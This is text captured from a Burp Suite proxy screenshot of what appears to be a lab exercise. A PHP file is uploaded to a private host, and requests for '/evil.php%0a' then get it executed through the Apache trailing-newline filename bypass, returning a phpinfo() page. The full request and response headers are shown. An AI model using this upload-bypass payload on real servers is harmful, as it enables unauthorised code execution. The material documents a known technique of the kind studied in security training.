 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
125 http://172.16.97.2:8080 GET /evil.php%0a 200 80767 HTML phpinfo()
124 http://172.16.97.2:8080 GET /evil.php0a 404 467 HTML php0a 404 Not Found
123 http://172.16.97.2:8080 GET /evil0a 404 463 HTML 404 Not Found
122 http://172.16.97.2:8080 GET /1.php0a 404 464 HTML php0a 404 Not Found
121 http://172.16.97.2:8080 GET /1.php%0a 404 463 HTML 404 Not Found
120 http://172.16.97.2:8080 GET /1.php%0a 404 463 HTML 404 Not Found
118 http://detectportal.firefox.com GET /success.txt?ipv4 ✓ 200 239 text txt
119 http://detectportal.firefox.com GET /success.txt?ipv6 ✓ 200 239 text txt
117 http://detectportal.firefox.com GET /success.txt 200 239 text txt
116 https://download.api.bsb.baidu.... POST /downloads?ver=2.2&key=ffD7Y9anV5... ✓ 401 346 HTML 401 Authorization Requi
115 http://172.16.97.2:8080 POST / ✓ 200 185 text
114 https://incoming.telemetry.mozill... POST /submit/messaging-system/whats-new-... 200 236 text
113 http://172.16.97.2:8080 GET / 200 521 HTML Upload
112 https://www.baidu.com GET /su?tn=monline_4_dg&ie=utf-8&action=... ✓ 200 254 JSON
Request
Pretty Raw \n Actions
1 GET /evil.php%0a HTTP/1.1
2 Host: 172.16.97.2:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel
Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Apr 2021 07:46:51 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 80563
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
11 <html xmlns="http://www.w3.org/1999/xhtml
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
? Search... 0 matches
INSPECTOR ?
Request Headers (7)
Response Headers (7)